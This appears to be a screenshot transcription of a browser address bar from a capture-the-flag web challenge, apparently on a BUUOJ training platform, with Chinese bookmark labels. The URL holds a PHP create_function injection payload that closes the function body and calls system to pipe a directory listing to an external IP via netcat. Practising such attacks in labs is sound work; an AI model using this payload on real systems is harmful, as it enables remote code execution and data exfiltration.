 Fighter Fights Invincibly 🚀 呼
不安全 | f37b7f71-d36c-4bdf-a849-da7060bc686f.node3.buuoj.cn/?fighter=create_function&fights=&invincibly=;}system(%27ls|nc%20172.16.191.55%204444%27);/*
应用 工具网站 Web信息收集 大佬文章 网安社平台